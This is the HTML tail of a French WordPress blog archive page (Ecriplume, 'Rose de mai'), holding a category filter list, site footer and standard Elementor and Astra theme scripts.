for="sf-input-91a7920d7ef4b03e48732015f14187c6">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-e56b7176d92b60ff4d3eb84a54769c03"><label class="sf-label-checkbox" for="sf-input-e56b7176d92b60ff4d3eb84a54769c03">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-9d1e315be914510b727baca41d22cada"><label class="sf-label-checkbox" for="sf-input-9d1e315be914510b727baca41d22cada">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-bf95e9bcd25a17465c9080c22184aa1d"><label class="sf-label-checkbox" for="sf-input-bf95e9bcd25a17465c9080c22184aa1d">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-f8fe0ff12492e1a4a560164b75eb248b"><label class="sf-label-checkbox" for="sf-input-f8fe0ff12492e1a4a560164b75eb248b">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-6e19497be53cdd71912406d861e78f1e"><label class="sf-label-checkbox" for="sf-input-6e19497be53cdd71912406d861e78f1e">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-1dd4181f7e43d3030f44b26ca5fd5565"><label class="sf-label-checkbox" for="sf-input-1dd4181f7e43d3030f44b26ca5fd5565">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-8733181db32cd10cbce655250607ad5b"><label class="sf-label-checkbox" for="sf-input-8733181db32cd10cbce655250607ad5b">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-b25a61713ec88afbb4502510c02bf2f0"><label class="sf-label-checkbox" for="sf-input-b25a61713ec88afbb4502510c02bf2f0">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-71fbfff11b4d432fc7dc531c03e7547f"><label class="sf-label-checkbox" for="sf-input-71fbfff11b4d432fc7dc531c03e7547f">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-a6c65f8584c25cf8c7aecc7d7d40b3f0"><label class="sf-label-checkbox" for="sf-input-a6c65f8584c25cf8c7aecc7d7d40b3f0">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-08612c736a91a4d942cd7275d353ec84"><label class="sf-label-checkbox" for="sf-input-08612c736a91a4d942cd7275d353ec84">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-1daabe87a9ef47163e49674b6a3d7ea9"><label class="sf-label-checkbox" for="sf-input-1daabe87a9ef47163e49674b6a3d7ea9">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-46be4fbba3c2dc6dcafc9831ce784c82"><label class="sf-label-checkbox" for="sf-input-46be4fbba3c2dc6dcafc9831ce784c82">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-b9705add45a4a9575f2cd20287d1e604"><label class="sf-label-checkbox" for="sf-input-b9705add45a4a9575f2cd20287d1e604">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-fdfb85dd5e0373d6f261df8de30ba0b0"><label class="sf-label-checkbox" for="sf-input-fdfb85dd5e0373d6f261df8de30ba0b0">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-31afd47debb70addd22903aaa9f51d74"><label class="sf-label-checkbox" for="sf-input-31afd47debb70addd22903aaa9f51d74">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-5ed2bbee81860b9111db1886a9022d92"><label class="sf-label-checkbox" for="sf-input-5ed2bbee81860b9111db1886a9022d92">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-dda369cfb553218154fffbd530bfc94a"><label class="sf-label-checkbox" for="sf-input-dda369cfb553218154fffbd530bfc94a">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-9db494661dcd3134c72ef69a7efed6b8"><label class="sf-label-checkbox" for="sf-input-9db494661dcd3134c72ef69a7efed6b8">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-34f676defc3b2bc576413bdfad612bfe"><label class="sf-label-checkbox" for="sf-input-34f676defc3b2bc576413bdfad612bfe">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-fd14c5868917689ea6a17d26c654d10f"><label class="sf-label-checkbox" for="sf-input-fd14c5868917689ea6a17d26c654d10f">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-b6d080dfda67769e879a498cc0333800"><label class="sf-label-checkbox" for="sf-input-b6d080dfda67769e879a498cc0333800">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-548e73232a841c46dada210278012f07"><label class="sf-label-checkbox" for="sf-input-548e73232a841c46dada210278012f07">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-c89f75eacb54b71a9aa1b19d91a1d7f9"><label class="sf-label-checkbox" for="sf-input-c89f75eacb54b71a9aa1b19d91a1d7f9">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-f87087f02182cc86969da4fad1c7c3b1"><label class="sf-label-checkbox" for="sf-input-f87087f02182cc86969da4fad1c7c3b1">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-c5b1ac6a40355fe5b049a7631d500363"><label class="sf-label-checkbox" for="sf-input-c5b1ac6a40355fe5b049a7631d500363">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-a0b09b1c7d1caea9daecdb3d5b4feaa6"><label class="sf-label-checkbox" for="sf-input-a0b09b1c7d1caea9daecdb3d5b4feaa6">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-c4893c7cae352bec0e9dfc181bca81b3"><label class="sf-label-checkbox" for="sf-input-c4893c7cae352bec0e9dfc181bca81b3">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-985fa21fa2dbd4d9361a586d03fd32cc"><label class="sf-label-checkbox" for="sf-input-985fa21fa2dbd4d9361a586d03fd32cc">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-2190b0103648de70d9de071831961fff"><label class="sf-label-checkbox" for="sf-input-2190b0103648de70d9de071831961fff">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-e1efe100d3236701a227e4dea4434147"><label class="sf-label-checkbox" for="sf-input-e1efe100d3236701a227e4dea4434147">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-1685d7a20360aa5d317e2f52434414fc"><label class="sf-label-checkbox" for="sf-input-1685d7a20360aa5d317e2f52434414fc">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="61" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-6c09f30fac8593f5ac5b43ceb7419d8b"><label class="sf-label-checkbox" for="sf-input-6c09f30fac8593f5ac5b43ceb7419d8b">Télévision<span class="sf-count">(61)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-df95fe0bc5bcf356aac35545b2f6c781"><label class="sf-label-checkbox" for="sf-input-df95fe0bc5bcf356aac35545b2f6c781">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-6af008266f32f858a6031f9f3b05afae"><label class="sf-label-checkbox" for="sf-input-6af008266f32f858a6031f9f3b05afae">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-2aaae149cdafeaef9bf38d35fd79a4f6"><label class="sf-label-checkbox" for="sf-input-2aaae149cdafeaef9bf38d35fd79a4f6">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-4cd6a532d8877f29ed4f225b768e3b31"><label class="sf-label-checkbox" for="sf-input-4cd6a532d8877f29ed4f225b768e3b31">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-39adb3d5ee42f2cb3e0559395fb9881d"><label class="sf-label-checkbox" for="sf-input-39adb3d5ee42f2cb3e0559395fb9881d">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-ea5c0c302927141efa9cfeb8ebb53b11"><label class="sf-label-checkbox" for="sf-input-ea5c0c302927141efa9cfeb8ebb53b11">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2063" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-a3d99a110b3743850af202234d3031cc"><label class="sf-label-checkbox" for="sf-input-a3d99a110b3743850af202234d3031cc">Vie quotidienne<span class="sf-count">(2 063)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-1a2ac3a43bac554ab93ebec5d05114a6"><label class="sf-label-checkbox" for="sf-input-1a2ac3a43bac554ab93ebec5d05114a6">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-9d275e444caef44daf93749cc844db68"><label class="sf-label-checkbox" for="sf-input-9d275e444caef44daf93749cc844db68">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-b9c16ee7dbd0b6619ce62ea9de61e24e"><label class="sf-label-checkbox" for="sf-input-b9c16ee7dbd0b6619ce62ea9de61e24e">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bdaa265522"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Rose de mai - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
